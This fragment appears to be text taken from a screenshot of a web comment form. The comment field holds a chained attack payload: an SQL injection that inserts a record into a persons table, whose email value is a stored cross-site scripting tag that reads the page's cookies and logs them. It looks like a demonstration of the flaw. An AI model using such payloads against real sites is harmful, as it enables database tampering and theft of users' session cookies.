 Add comment
'); insert into persons(firstName, lastName, email) values
('Lazar', 'R', '<img src = "random" onerror =
"console.log(`Your cookie: ${document.cookie}`)"/>')--
Create comment